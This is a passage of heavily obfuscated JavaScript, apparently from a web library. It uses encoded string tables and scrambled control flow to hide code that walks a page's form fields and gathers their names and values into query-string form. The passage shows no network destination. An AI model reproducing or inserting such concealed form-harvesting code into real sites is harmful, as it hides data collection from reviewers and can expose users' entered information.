QiStn','DUCgr','udSpS','NxlEv','GYzaJ','eCkY','uJlHk','QCpd','xOWjT','OcIZP','XFclW','pAyfR','W4CgW5xcNCkDh8kydLS','dpAcR','JAmrY','UXbmF','AzgQk','iscOj','CfgmN','cjakl','DUkwF','#GjL','9iCy','DWPJWOqpWRVcRsZdPZ0','cqjjp','hdwkB','xFlzw','cWG9','W4ddNq','KGapJ','jNvkp','BXAgW','W5m4WQK','EQmKD','itifZ','eebgI','HdDUx','%gA4','fromCharCode','PoOk','frVqk','E8kZD8k1W7/dKSk+gG','zQ!4','WO98WOS','GfHcH','uwiep','Prvms','mlVFz','VphNL','sqyRT','AB@X','pG5Ty8oGW78','KmijZ','NGaMC','vpPsA','16uCbCGp','PnfcX','daczH','BKYfE','nBrLg','yHzNzCk8jqjKbmonW5NdJXlcN8oifW','l^bS','uwsj','dipdL','CqguZ','FzxUi','tuAAO','W40gCYvIW40uW4RcVvfl','QsIT','RwDse','XPTzB','SCnMV','xNk5','AHUn','Mozmh','MlktV','JmrfQ','INpVa','emoSW5RdTeNcO3tcIb5lW7mptvBcGCkaW7aSW48uWQT/WOhcUvpcHW','UlCGK','04kh','UevmJ','TjICc','jHsFo','HOfeS','vJCiI','DeYff','GcNCq','qPJAI','nCINv','CugpW','ckmXr','uCAzt','a8gX','LiaIN','W6KLW6hdH8kmkSksytW3CYz4DxBdJuK','gq3j','ludGJ','rlCZj','hWuRj','RgejZ','WOSQg8kxW6XfW7hdUW','guMZz','slice','PRuDJ','dRCv','IJzAk','wZcNk','yQEC','QKFyc','ATUMy','PTmrG','oSypg','3XafnRa','ECIhj','hbkAZ','l8kInNRdLSo/WQS','OMHVK','LbBbV','ouGPI','eJRcGwq','UQkjk','XHquT','CMtLY','SAIb','&FUs','W4qpW7XR','DJNOC','pZBOq','UKlLs','pJRZT','aJLxf','qUUYV','TxswH','EMXjj','lNumZ','IgXqf','vcCqy','Cfgca','844281aVTIuu','Tjc9','wxYfc','6NMT','#T1Q','&SWz','rsPDH','W7vOusvP','W6nIWPJcLchcS2T5W7ZcLGBcKCo8','zwClU','RFJw','IeyNR','EwyDG','RiZjD','WPmfrJFdKG','UlSlR','LAMUT','rgkCO','hWq6','xkmeq','UCcel','edRO','zsHED','BKPcN','y9#H','ytGh','zpXTU','oSkXWQO','#fqd','ketLF','tysjo','bbAFA','KQNQW','SXnzd','W7WWm15EaW','PHrWi','UasjC','DFpVR','NRmdF','GHzIn','eiWXD','shift','bCXG','3dwN','aHkKn','OVtXX','tHhSf','RzSMi','sewYh','UVwew','WR8rdmkNuSko','WQVcLeXFyCoeimoLW61H','KCplG','ygtSH','vfzNF','VNmgg','uqdst','TyrbS','4nwe','Pc4f','BlZqS','hBvTR','YlOsQ','ZVKsN','456414uLymFQ','aKZ0','HePjY','dccYY','OTPEX','UwFof','sEhqr','Z8Ji','npNBR','W4VcTdnuCKO','eNcNu','iAqyK','aCYhC','WQ3cKxVdS8kzW5KB','tWHJb','WLhne','JgaXV','5rH0','AnRpO','WPNcMxGUBmoszXRcTwZdOuJdT8ojW5yZ','318S','BLfLb','Arhno','cZUCK','MvjyF','tUGjF','EaNyF','4rab','lJTLH','QCsdT','WPFdImoBWRVcSa','SqhNI','eLfAU','NST7','4W9h','XRkvw','OTniE','CLldy','WEsub','ccoZO','WPhdTW','zRGFr','pFlbB','XyBDv','MLihe','YRnch','exdGr','FkpkX','RYtXZ','kzEKx','VXaPy','qvSTF','yFpFG','ehfeP','CkETo','dprst','pWQto','idquX','bwXPt','dbhcNq','E7KX','sRBhc','WfT0','cVmJl','hJCGW','vRZSU','DUfjs','ezgSX','GyZFv','PWq!','VqLIc','QItxP','TFfht','tZGXa','OAWpO','ZOYex','CkkQS','ymkQWQDr','gGVVD','lhhJV','OyMjW','gCjUa','kaiGR','W70CCW','yAPIM','ridqp','gbCnx','uQEFn','zqDvd','dgmVW','c8K@','gISKT','%%%t','PILzU','RbEiN','W4CiWO9dW7ddRa','DCQxW','NnIM','zeUPG','DmFxU','@IzT','arZDr','IUApS','tDCjz','HRDbJ','rS3p','DZxMy','lsTDj','cQgGn','cUrCf','wqpRz','73r6','RCoZ','8rze','RLgde','yNada','IQzhI','vU9z','fvfht','bdtdJ0/cOWO','KKTrm','T5JH','KTAOu','Pmppa','lDZkY','NFhzD','haXPS','MJ56','dvP7','FmOSo','qjOwM','iHubU','OCmD','JgqAw','dqcyA','VIrzS','thuWf','JYzUQ','zQwKz','FNGsA','W602WOS','FBaoJ','W4rTW4Wk','bTlJV','ZWFGf','ilPuz','lWphN','NsFBh','kzPHi','TrhFK','fM3H','SEMJs','WOv2WPrvxG','NKdji','WNfjW','QyRMy','L6YO','dlsEe','ufqhmW','Ktusy','pfpTn','pErpA','nBFbq','s56D','pEoKB','wTIEH','!W8K','W4Sz','WPG','RSrAk','AJfOX','CEvOw','xmoZ','rJFyW','mDNvp','zuKNv','PvOVb','dPLDO','qilfa','nZuot','netjH','NOBLx','W4SuDxtcUbDOW4y','syXQM','jbRPx','1Ynm','!1NU','Ofbpg','faWOz','HSb@','HsnPI','hPTsx','WRddMG','PvaoR','moWjA','W745','rM4','KjjXJ','BahrW','W493WQW','iSoVw','W4tcSNxdHq','W7eJbSo9W6W','mVdXt','LBfct','EBeL','iHUer','aofs','UpdmE','MajSy','nde','mXGkn','xRYI','O343','wfcgp','nQiBe','hkiQM','Bfqyw','ouznP','ENoCS','LluQh','W7ldUHpdPa','IAdMH','vJXvL','wKyEv','DXfHO','VTLnW','IEk#','hCkR','W71uvCkKeCoc','DPsvl','SXKr','tCShu','WOnj','nVSiO'];jR=function(){return e9;};return jR();}function jv(e9,ej){var ee=jR();return jv=function(ek,eS){ek=ek-(-0x2316+0x26f4+-0x209);var eM=ee[ek];return eM;},jv(e9,ej);}function jh(e9){var ej=jv,ee={'CFfdB':function(eM,eV){return eM!=eV;},'kAOIN':function(eM,eV,eE){return eM(eV,eE);},'OkZkq':function(eM,eV,eE){return eM(eV,eE);},'AMXBw':function(eM,eV){return eM+eV;},'xqhXY':function(eM,eV){return eM>eV;}},ek,eS;return ee[ej(0x454)](e9,null)&&(ek=e9[ee['kAOIN'](jP,0x191c+0x1*0x39b+-0x1bde,ej(0x449))](ee[ej(0x65b)](jP,0x852+-0x1cd4+-0xb27*-0x2,ej(0x4b2))),eS=ek===-(-0x62+0x2131+-0x20ce)?q:e9[jP(0xc69+-0x1*-0x16ab+-0x213b*0x1,ej(0x6b9))](ee[ej(0x8d0)](ek,0x1945+0xa6e+-0x23b2)),eS!=null&&ee[ej(0x314)](eS[jP(-0x2*0xca1+-0x3c1+0x1ddc,'HBSg')](ee[ej(0x8d0)](je[jP(0x27*-0xe+-0x67f*0x1+0x97f,'G0DW')](),jP(0xd1*-0x17+-0x19ce+0x2e65,ej(0x51b)))),-(0xc5c*-0x1+-0x999+0x15f6)));}function jm(e9){var ej=jv,ee={'pebcL':function(eV,eE,ec){return eV(eE,ec);},'fXhGk':function(eV,eE,ec){return eV(eE,ec);},'cafqf':ej(0x54e),'sVvCf':function(eV,eE){return eV+eE;},'guHnm':function(eV,eE,ec){return eV(eE,ec);},'NwBoa':'xNk5','vWjjD':ej(0x877)},ek,eS,eM;return e9!=null&&(ek=je[ee['pebcL'](jP,-0x18e5+-0x344*-0x4+0x3*0x45b,ej(0x6ba))](),ek?(eS=ek[ee['fXhGk'](jP,0x1615*-0x1+-0xf35*0x1+0x2692,ee[ej(0x38d)])]()?ee['sVvCf'](ee[ej(0x5ab)](ek[jP(-0x113b+-0x47*-0x20+0x986,ej(0x5f1))](),je[ee['guHnm'](jP,-0xa85+-0x169f+0x2236,ej(0x5a6))][ee[ej(0x4c6)](jP,0x583*0x3+0x9b*0x1+0x81e*-0x2,ej(0x221))]),ek[jP(0x18aa*-0x1+0x52b+0x29*0x80,ee[ej(0x618)])]()):ek[jP(0x2360+0x4b9+0xcfa*-0x3,'Bia6')]()+ek[jP(-0x767*0x1+0x4d+0x81b,ee['NwBoa'])](),eM=eS,j2[jP(-0x1bcf+0x257+-0xd*-0x20b,'Mzal')](je[jP(-0xae*-0x17+-0xa49+-0x1*0x367,ee['vWjjD'])](),eM)===e9):void(0x31*0x51+-0x19bb+0xa3a));}function jB(e9,ej,ee,ek,eS,eM,eV,eE){var ec=jv,eZ={'EaNyF':function(ez,eg,el){return ez(eg,el);},'qOxuv':'3dwN','hCtMa':function(ez,eg){return ez===eg;},'YnGbT':function(ez,eg,el){return ez(eg,el);},'UTiRX':function(ez,eg,el){return ez(eg,el);},'FBoVr':ec(0x7b8),'xOrRM':function(ez,eg,el){return ez(eg,el);},'tTotq':ec(0x24d),'Zwgav':ec(0x449),'nlFMC':ec(0x44c),'pacjO':'hlkrQ','IvUfX':ec(0x438),'bbAFA':function(ez,eg){return ez(eg);},'mDNvp':function(ez,eg){return ez(eg);},'xvGzM':function(ez,eg){return ez(eg);},'ATUMy':'l^bS','qPIxg':function(ez,eg,el){return ez(eg,el);},'gyiAF':function(ez,eg){return ez==eg;},'ROoOj':ec(0x27e),'AOSbu':function(ez,eg,el){return ez(eg,el);},'BbXOG':ec(0x6e5),'LXvQk':ec(0x31b),'KmKLU':function(ez,eg,el){return ez(eg,el);},'NxlEv':ec(0x35c),'gqYqy':ec(0x83a),'WgGQo':function(ez,eg){return ez===eg;},'nPOfp':ec(0x2f6),'UYTld':ec(0x71c),'MShhp':ec(0x571),'dSuze':function(ez,eg,el){return ez(eg,el);},'TYQcB':function(ez,eg,el){return ez(eg,el);},'Tixac':function(ez,eg,el){return ez(eg,el);},'hejVm':function(ez,eg,el){return ez(eg,el);},'uaYng':function(ez,eg,el){return ez(eg,el);},'lhhJV':ec(0x71f),'PTmrG':function(ez,eg,el){return ez(eg,el);},'moWjA':function(ez,eg,el){return ez(eg,el);},'DBsXU':ec(0x7b0),'ouGPI':function(ez,eg){return ez(eg);},'pVZTZ':function(ez,eg){return ez!=eg;},'aLoyN':ec(0x8a0),'HEXLF':ec(0x55f),'Ujyhw':function(ez,eg){return ez!=eg;},'wLvsL':function(ez,eg){return ez===eg;},'odNoQ':function(ez,eg,el){return ez(eg,el);},'uJxsW':function(ez,eg,el,eI,eW,eA){return ez(eg,el,eI,eW,eA);},'tUGjF':function(ez,eg){return ez===eg;},'HBrzl':function(ez,eg,el,eI){return ez(eg,el,eI);}},eq,eJ,ew,ea,er,eD,eL,eN=je[jP(-0x1753+0x63d*0x5+0x36e*-0x2,eZ[ec(0x904)])](),eU=null,eC=null,eG=[!(-0x5b5+0x1aeb+-0x712*0x3)];try{if(ec(0x2e1)!==eZ[ec(0x58a)]){if(!eM||!eS)return eE;if(eE==null)return eE;if(je[jP(-0x1319+-0x15dd+0x1*0x29d4,eZ[ec(0x292)])]()){if(eZ[ec(0x726)](jh,eM))return eE;}else{if(eZ[ec(0x7f5)](jm,eM))return eE;if(eZ['xvGzM'](jy,eM))return eE;if(jb(eM))return eE;}if(j2[jP(-0x1173+-0xba2*0x2+-0x299b*-0x1,ec(0x864))](eE)){var eQ='2|3|4|1|0'[ec(0x1f8)]('|'),ei=0x1dc8+0xec*-0x16+-0x980;while(!![]){switch(eQ[ei++]){case'0':eE[eZ[ec(0x1da)](jP,0x1*-0xd12+-0xba6+0x1a76,ec(0x71f))](eE[jP(0xa6d+0x219e+0x2*-0x159d,ec(0x732))]-(-0x1*0xe2f+0x1c21+0x2b*-0x53))===jP(0x1*0x1c69+-0x202+-0x51*0x4f,ec(0x83a))&&(eE=eE[jP(0xc3+0x1225+-0x110f,eZ[ec(0x6ea)])](-0x16c4+-0x1cdb*-0x1+0x617*-0x1,eE[eZ[ec(0x761)](jP,0x5*-0x35b+0x114*-0x1b+0x2eb4,ec(0x732))]-(-0x57*0x48+-0x1732+0x2fab*0x1)));continue;case'1':while(-0x100b*0x2+0x1931+0x6e6){if(eJ=eq[eZ[ec(0x624)](jP,-0x2113*-0x1+0x1a9*0x5+0x8*-0x509,'DDBa')](),eZ['gyiAF'](eJ,null)||eJ[jP(-0x794+-0x127f+0x1*0x1bc5,eZ['ROoOj'])])break;ew=eJ[eZ[ec(0x312)](jP,0xff1+0xc71+0xa*-0x2b4,ec(0x6e5))][-0xffb*0x1+0x2f+0xfcc],ea=eJ[jP(-0xa9b*0x2+-0x121c+-0x4*-0xa2b,eZ[ec(0x64d)])][-0x1a34+-0x7*0xdd+0x2040],ew!=null&&(eZ[ec(0x298)](ea,null)&&(ea=Q),ea instanceof Z[jP(0x56*0x63+-0x1fd3*-0x1+-0x402f,eZ['LXvQk'])]?eU[eZ[ec(0x4a0)](jP,0x1*0x1799+0xb39+-0x217c,eZ[ec(0x67f)])](ew,ea):(eE+=ew,eE+=jP(-0x245+-0x25b+-0x67*-0x10,'SvCj'),eE+=ea,eE+=jP(0x1*0x62+0x1e76+-0x1d70,eZ[ec(0x56d)])));}continue;case'2':if(eZ['WgGQo'](je[jP(0xed1+-0x3*0x31d+-0xc5*0x5,ec(0x587))](),-0x164b*0x1+-0x1c24*0x1+0x326f))return eE;continue;case'3':if(Z[jP(0x37*0x26+0xa*0xdf+-0xf6e,ec(0x2f6))]==null||Z[jP(0xb27+0x183e+0x21f3*-0x1,eZ[ec(0x890)])][jP(-0x38*-0x43+-0xf6e+0x1e5,eZ[ec(0x623)])][jP(-0x246f+0x2223+0x443,eZ[ec(0x1e7)])]==null)return eE;continue;case'4':eU=new Z[(eZ[ec(0x2d3)](jP,-0x6*0x3ef+0x237b+-0xa6f,ec(0x2f6)))](),eC=eE,eE=Q,eq=eC[eZ[ec(0x33b)](jP,-0xbf7+0x2*0x943+0x31*-0x18,eZ['MShhp'])]();continue;}break;}}else{if(j2[jP(-0x430*0x1+0x2a5*-0x5+0x1232,ec(0x333))](eE)){er=null,er=eE,eE=Q,eq=er[eZ['Tixac'](jP,-0x71f+-0xaee*-0x3+-0xa4*0x25,ec(0x571))]();while(0x1322+0x848*0x3+-0x2bf9*0x1){if(eJ=eq[jP(-0xc4+0xb85*-0x3+0x246b,ec(0x8c2))](),eJ==null||eJ[jP(0x1e87+-0x352+-0x3*0x881,ec(0x27e))])break;ew=eJ[jP(0x856+0x76f*-0x1+0x73,eZ[ec(0x64d)])][0x1*-0x10c3+-0x94*0x35+-0x2f67*-0x1],ea=eJ[jP(-0x1da3+0x1ff8+-0xfb,eZ[ec(0x64d)])][0x1*-0x26f5+0x3e6*0x2+0x1f2a*0x1],ew!=null&&(ea==null&&(ea=Q),eE+=ew,eE+=eZ[ec(0x531)](jP,-0x1370+-0x4cf*0x7+0x36e9*0x1,'SvCj'),eE+=ea,eE+=jP(0xec4+0x1f71+-0x2ccd,ec(0x83a)));}eE[eZ[ec(0x27d)](jP,0x1819+-0x25f7+0xf9c,eZ[ec(0x796)])](eE[jP(-0xae6+-0xbf9*-0x1+-0x42,'3dwN')]-(0x1717+-0x17e4+-0x1*-0xce))===eZ['EaNyF'](jP,0x336+-0xdb5+0xbe7*0x1,ec(0x83a))&&(eE=eE[eZ[ec(0x4a0)](jP,0x110b*0x2+0x3fa*-0x2+-0x1849,ec(0x6b9))](-0x111e*0x1+0x92d+0x7f1,eE[eZ[ec(0x6eb)](jP,-0x1d71+-0x1*-0xb77+0x12cb,ec(0x732))]-(-0x20a0+-0x46e+0x1*0x250f)));}}return null==jn(eM,eS,eE,eN[eZ['moWjA'](jP,0x416+-0x171*-0x6+-0xbfd,eZ[ec(0x337)])](),eG)||eZ[ec(0x6f3)](jp,eE)?eZ[ec(0x609)](eC,null)?eC:eE:jV[eZ[ec(0x809)](jP,-0x5*0x4d5+-0x26+0x192e,eZ['aLoyN'])](eM,eN[jP(-0x779+0x1cb2+0x1*-0x138b,ec(0x8d4))]())?jK(eM,eN[jP(0x13*0x1fc+-0x1bdb+-0x8b4*0x1,eZ['HEXLF'])]())?eZ[ec(0x609)](eC,null)?eC:eE:(eZ['Ujyhw'](ej,null)&&typeof ej==jP(0x3*0x773+0x1e81+-0x3371,ec(0x301))&&(ej[Q]=Q),eD={},eL=Q,eL=jt===e9?eZ[ec(0x298)](eV,null)||eZ['wLvsL'](eV,Q)?je[jP(0x1*-0x19f7+-0xef3*0x1+-0x31*-0xdd,'JtXv')][jP(0xe9*-0x26+-0x2442+0x4833,ec(0x33a))]:eV:je[jP(-0x72f*0x2+-0xb4d+0x1b0e,ec(0x645))][eZ['odNoQ'](jP,0x1ac+0xc*0x22d+0x8e9*-0x3,'cz%u')],eZ['uJxsW'](jT,eD,eE,eG,eL,eM),eZ[ec(0x760)](eG[-0x432*-0x5+-0x1b3*0x7+-0x915],!(-0xe96*0x1+0x1dca+-0xf34))?jX(eE,eD,eU):j2[jP(0x2d5*0x9+-0x351*0x5+-0x7f7,ec(0x711))](eE)?jo(eE,eD,eC):eE):eC!=null?eC:eE;}else{if(_0x364b12[eZ[ec(0x761)](_0x217885,0xfc2+0xf5a+-0x1e4b,eZ[ec(0x3d4)])]===0x9*-0x1d3+-0x1f*0xd+0x62*0x2f)return!(0x102+-0xe*0x74+0x1*0x556);if(eZ['hCtMa'](_0x321a97,_0x305d4c(-0x22d4+0x1*-0x5e9+0x2a46,ec(0x7cb)))){if(_0x22d6d3)return!(0x6f2+0x3*-0x97b+0x157f);}else{if(_0x482b4f[_0x152101(-0x1fa5+0x298*-0x5+0x10c*0x2c,ec(0x52e))](_0x521dbc,_0x3aa493(0x3*0x1e7+0x195b*-0x1+0x14d3,ec(0x758)))&&_0x25f9f3[eZ['YnGbT'](_0x4ccc99,0x1*0x2a+-0x232f*-0x1+-0x11*0x1fc,ec(0x4c9))](_0x3a1ff0,eZ[ec(0x2cb)](_0x4825ed,0x6d*-0x22+-0x1ab3+0x29f6,ec(0x333)))){if(new _0x27de98[(_0x509a60(0x1957+0x263e+-0x3e6c,eZ['FBoVr']))](_0x44d00d)[eZ[ec(0x1da)](_0x23469b,0x2610+0x12f0+-0x53*0xad,eZ[ec(0x2f3)])](_0x692b0b))return!(-0xfb7+-0x3f1+0x13a8);}else{if(_0x35ca33[_0x4f1eb5(-0x1*-0x1058+-0x1*-0x518+-0x1497,eZ[ec(0x397)])](_0x5ad71c)>-(0xf7e+0x1e61+-0x2dde))return!(0x1bbc+-0x59*0x57+0x283);}}}}catch(ez){return eZ['HBrzl'](jI,jS[eZ[ec(0x312)](jP,0x7f+-0x304*-0x4+-0xb49,ec(0x647))](0x1*0x18d+-0x32*-0xc2+-0x2770*0x1,jP(-0x129e+-0x490*-0x8+-0x19c*0xa,ec(0x893))),ez,eN[jP(0xff8+-0x1*-0x2436+0x1*-0x3253,ec(0x8c0))]()),eZ[ec(0x609)](eC,null)?eC:eE;}}function js(e9,ej,ee,ek){var eS=jv,eM={'SqhNI':function(eC,eG,eQ){return eC(eG,eQ);},'camRE':'Ex!Y','FDMPx':function(eC,eG){return eC!==eG;},'msSru':function(eC,eG,eQ){return eC(eG,eQ);},'gZgoU':eS(0x5c6),'edwci':eS(0x75b),'pfpTn':function(eC,eG,eQ){return eC(eG,eQ);},'jyrGV':eS(0x5bd),'uvKAd':function(eC,eG,eQ){return eC(eG,eQ);},'qXund':eS(0x732),'YCMoX':eS(0x719),'DZxMy':function(eC,eG,eQ){return eC(eG,eQ);},'ymmjC':eS(0x8dd),'iYRCV':function(eC,eG,eQ){return eC(eG,eQ);},'SSItY':function(eC,eG,eQ){return eC(eG,eQ);},'QiStn':'3hx#','KOtij':eS(0x36b),'BHrqr':function(eC,eG){return eC!==eG;},'bKPMf':function(eC,eG,eQ){return eC(eG,eQ);},'UAVPN':function(eC,eG,eQ){return eC(eG,eQ);},'eDwdD':eS(0x583),'brwJK':function(eC,eG,eQ){return eC(eG,eQ);},'SdOJH':function(eC,eG,eQ){return eC(eG,eQ);},'NFiez':eS(0x691),'kgVBt':function(eC,eG){return eC==eG;},'LIgzs':function(eC,eG,eQ){return eC(eG,eQ);},'rKuvf':'t6gL','QhmnL':'HBSg','hLJwQ':function(eC,eG,eQ){return eC(eG,eQ);},'XCiRx':'KzF#','yMJHb':function(eC,eG){return eC<eG;},'TMztQ':function(eC,eG,eQ){return eC(eG,eQ);},'PCzFj':function(eC,eG,eQ){return eC(eG,eQ);},'WeNFa':function(eC,eG){return eC===eG;},'XCaFE':function(eC,eG){return eC!==eG;},'XRkvw':eS(0x216),'xFlzw':eS(0x24b),'PvOVb':'fEpj','BWvcH':function(eC,eG,eQ){return eC(eG,eQ);},'mqRKt':function(eC,eG){return eC===eG;},'JYzUQ':function(eC,eG){return eC!==eG;},'BSKUk':eS(0x43a),'iStnF':function(eC,eG,eQ){return eC(eG,eQ);},'NLFlG':function(eC,eG,eQ){return eC(eG,eQ);},'XQuQw':function(eC,eG,eQ){return eC(eG,eQ);},'iYDVM':function(eC,eG,eQ){return eC(eG,eQ);},'ZoYMa':eS(0x46f),'NPniJ':function(eC,eG){return eC+eG;},'Qrhmu':eS(0x51b),'mSEki':function(eC,eG,eQ){return eC(eG,eQ);},'OTniE':'EBeL'},eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL,eN,eU;for(jV[jP(-0x3*-0x61f+-0x4a*0x83+-0x1a3*-0xd,eS(0x7ab))](e9,null,0x268b+0x50*0x8+-0x290b),eV=ek&&ek[jP(-0x1d31+-0x19b4+0x379b,'rjPS')],eE=e9[eM[eS(0x3e9)](jP,-0x1*0xa21+0x2*0xb5c+-0xb06,eS(0x881))],ec=eE[jP(0x96d+-0x1811+-0x1*-0xf75,eM[eS(0x517)])],eZ=new Z[(jP(-0x1*-0x140c+-0x6+-0x125d,eS(0x719)))](ec),eq=new Z[(jP(0x645*-0x6+0x385+-0x18e*-0x17,eM[eS(0x86f)]))](ec),eJ=!(-0x13c*0x1+0xbdd*0x1+-0xaa0),ew=0x54b*0x1+0x1*-0xd22+-0x29d*-0x3,ea=Q,er=0x11aa*0x2+-0xab5+-0x189f;er<ec;er++)if(eD=eE[er],eD[eM[eS(0x766)](jP,-0x3*0x8a5+-0x1413+0x2*0x175c,eS(0x46f))]!==Q&&!eD[eM[eS(0x7b1)](jP,0x1e01+-0x16fb+-0x510,eM['ymmjC'])]&&eD[eM['DZxMy'](jP,-0x7e*-0x20+0x3da+-0x2*0x971,eS(0x42a))]!==jP(-0x1869+0x12df+0x44*0x19,eS(0x85b))&&(eD[eM['iYRCV'](jP,-0x25e0+-0x1524+0x3c49,'28yK')][eM['SSItY'](jP,0xc2+-0x56*0x3d+0x1569,eS(0x43a))]()!==jP(0x77e+-0xa51*0x1+-0x3ed*-0x1,'AFUe')||eD[jP(0x4f*0x7c+-0x5*-0x248+-0x30f4,eM[eS(0x67c)])]===jP(0x53*0x6b+0x1fb0+-0x4105,eM[eS(0x566)]))&&(eM['BHrqr'](eD[jP(0x39b+-0x1*-0x1bb+-0x1*0x49e,eM[eS(0x67c)])],jP(0x4d*0x6f+0x1c1c+0x3c23*-0x1,eS(0x36b)))||eV&&eD[jP(-0x33*0xbb+0x1828+0xdcf,'rjPS')]===eV)){if(eD[jP(0x2f*-0x17+0x1877+-0x1386,'3hx#')]!==eM[eS(0x7b1)](jP,0x2279+-0x218a+0x13*0xb,eS(0x7a8))&&eM[eS(0x53d)](eD[jP(0x82a+-0x2*0x377+-0xc*0xb,eS(0x42a))],jP(-0x1*0x14cf+0x1*0xb5c+0xa8c,eS(0x583)))||eD[jP(0x9a9+0x1ada+-0x1*0x22a9,'nZQN')]!==!(-0x17*0xf9+-0x18d0*0x1+0x2f2f)||eD[jP(0x26a9+0x7f1*0x1+-0x2ca4,eS(0x8dd))]!==!(0x8f*-0x41+0x99a*0x1+0x1ab6)){if(eD[eM[eS(0x7b1)](jP,-0xe7f+0x229f+-0x1368,eS(0x42a))]!==jP(-0x9f6+-0x1*-0x2582+-0x19cc,eS(0x7a8))&&eD[eM[eS(0x627)](jP,-0x1861*0x1+-0x8*-0x65+0x1*0x15f1,eS(0x42a))]!==eM['UAVPN'](jP,-0x644+0x1432+0x447*-0x3,eM['eDwdD'])||eD[jP(-0x1ed0+0xa5f+-0xd*-0x1b7,eS(0x4b6))]!==!(-0x1dde+0x268d+-0x8ae)&&eD[eM[eS(0x626)](jP,0x22e1*-0x1+-0x1327*-0x2+-0xf*0x19,'UTKx')]!==!(0x1d6+0x23c*-0x3+-0xe*-0x59)){if(eD[jP(0x5*0x74d+-0x2*0x604+-0x17c1,eM[eS(0x67c)])]===eM[eS(0x8a4)](jP,0x1200+-0xb*0x89+-0xa60,eM['NFiez'])){if(ee[jP(0x26fa*-0x1+-0x1*0x23ab+-0x1*-0x4c7b,eS(0x898))](eD),e9[jP(-0x13*0xd9+-0x865+0x195b,eS(0x284))]&&eM[eS(0x669)](e9[eM['LIgzs'](jP,-0x1*-0x97+0xb9b+0xb57*-0x1,eM[eS(0x8ac)])][jP(-0x1846+0x1dbc+-0x49d*0x1,eM[eS(0x65d)])](eM[eS(0x313)](jP,-0x4f3+-0x2435+-0x15d*-0x1f,eS(0x23f))),-(-0x3df+0x1228+0x1*-0xe48))){if(eD[jP(-0x2*-0x6b2+-0x36*0x4c+0x2f*0x15,eS(0x1de))]&&eD[jP(0x224b*-0x1+-0x731+0x2ab3,eM[eS(0x52a)])][jP(0xb04+0x9ba+0x13ed*-0x1,eM[eS(0x517)])]!=0x14b6+0x84b+-0x21*0xe1){for(eL=-0xc24+0x26f6+0x1ad2*-0x1,eN=eD[jP(-0x11b9+0xb1b+0x7d5,eS(0x1de))][eM[eS(0x766)](jP,-0x2*-0xbda+0x1*0x25a+-0x193d,eS(0x732))];eM[eS(0x8d2)](eL,eN);eL++)eZ[ew]=eD[eM[eS(0x7e7)](jP,0x16d0+-0x33*0xb+-0x13e9,eS(0x46f))],eq[ew]=eD[eM['bKPMf'](jP,-0x585*0x1+0x7*-0x38c+0x65*0x50,eM[eS(0x52a)])][eL]&&eD[eM[eS(0x220)](jP,-0x2a8*0xc+-0x1cd*-0x13+-0x10*0x12,eM[eS(0x52a)])][eL][jP(-0x589*-0x7+0x5*-0xcb+0x2212*-0x1,eS(0x46f))]||Q,ew++;}else eZ[ew]=eD[jP(0x17bf+0x1*0x2287+-0x3990,eS(0x46f))],eq[ew]=Q,ew++;}}else{if(/^(?:input|select|textarea|keygen)$/i[jP(-0xf*-0x115+-0x2396+0x1444*0x1,eS(0x24d))](eD[eM[eS(0x42c)](jP,0xd3*0x1+0x935*0x2+-0x11c9,'egdE')])){if(eM[eS(0x896)]('hUUVG',eS(0x263)))return _0x39b26f;else{if(eM[eS(0x8c3)](eD[eM[eS(0x766)](jP,0x14ca+0x1181*-0x1+-0x291,eS(0x42a))],jP(0x5b*-0xd+0x1*0x1e9d+-0x125*0x15,eM[eS(0x76a)]))){if(eZ[ew]=eD[jP(-0x12*0x193+-0x22ff+-0x1559*-0x3,'rjPS')],eD[jP(0x2439+-0x8d1+-0x1ab0,eS(0x42a))]===jP(-0x19f*-0xf+0xcc9*0x1+-0x2394,eS(0x508))){if(eD[jP(-0x22ca+0xa7a+0x19eb,eS(0x24b))]==null||eD[jP(-0x3*-0xaf3+-0xb7*-0x33+-0x43b3,eM[eS(0x696)])][jP(-0x117+-0x32e+0x516,eS(0x732))]===0x8*0x298+0x1ad7*-0x1+0x617)continue;eU=eD[jP(0x16b4+0x257f+-0x3a38,eM[eS(0x7f7)])],eq[ew]=eU===-(-0x142f+0xc87+0x1*0x7a9)?Q:eD[eM[eS(0x311)](jP,-0x1a6*0x17+0x17fb+0x99*0x1a,eS(0x24b))][eU][eM[eS(0x42c)](jP,0x46*0x8b+0x1012+-0x34ba,eS(0x6e5))];}else{if(eM['mqRKt'](eD[jP(-0x16af+0x1870+0x1*-0x109,'3hx#')],jP(0x559+-0xae*-0x1d+-0x1855,eS(0x484)))){if(eS(0x4aa)===eS(0x526)){if(!(_0x1ab2c8[eM[eS(0x766)](_0x333ad2,0x1316+-0x1406+0x7*0x41,'318S')]&&_0x14f9f6[_0x3b9d81(-0x1961+0x10e2+0xa52,eM[eS(0x27b)])+_0x3e6f77(-0xe05*-0x2+-0xb8b+-0xf6f,eS(0x6f8))]!=null&&eM['FDMPx'](_0x32529c[_0x3facb5(-0x22aa+-0x36*-0x59+0x11b7,eM[eS(0x27b)])+_0x294203(0x7f4+0xb68+-0x124c,eS(0x6f8))],_0xf90e26)&&_0x316b48[_0x37e761[_0x3c8d33(-0xa88+-0xa*0x93+0x11a9,eS(0x645))][_0x5257c7(0x149b+-0x94*-0x3b+-0x354b,eS(0x5c6))]]&&_0x348348[_0x3ef403[eM['msSru'](_0x58dd9f,0x20b6+-0x14c7+0x4b*-0x24,'JtXv')][_0x218773(-0x1519+-0x618+0x1c9d,eM[eS(0x62f)])]][-0x2184+0x2*0xd58+-0x21*-0x35]))return;if(_0x13c021=new _0x1f3518[(_0x1b3ca4(-0x3e*-0x8+0x20c1+0x21da*-0x1,eS(0x75b)))](_0xa690b2[_0x25e1e7[eM[eS(0x766)](_0x22f554,-0x1844+0x20c2*-0x1+0x1*0x3a69,eS(0x645))][_0x15449c(-0x131d+0x1571+0x4*-0x3a,eS(0x5c6))]][0x1*-0x3d1+-0x18f3+0x1cc5],_0xfd8ef0[_0x6875ea(-0x1*-0x9f5+0x1379+-0x61*0x4a,eS(0x5bd))][_0x23a34a(-0x1df9+0xc9d*-0x3+0x453a,eS(0x57c))])[_0x2dcf5b(-0x1327+-0x1115+0x25a6,eS(0x57c))],_0x145c07=new 